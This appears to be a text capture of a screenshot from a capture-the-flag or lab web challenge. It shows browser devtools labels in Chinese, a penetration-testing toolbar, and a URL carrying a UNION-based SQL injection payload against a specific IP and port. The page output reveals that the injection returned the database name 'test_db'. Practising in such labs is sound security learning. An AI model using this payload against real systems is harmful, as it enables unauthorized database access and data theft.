 Your Login name:2
Your Password:test_db
查看器 控制台 调试器 网络 样式编辑器 性能 内存
Encryption Encoding SQL XSS Other
Load URL
http://1.14.71.254:28175/?wllm=-1' union select 1,2,database()--+
Split URL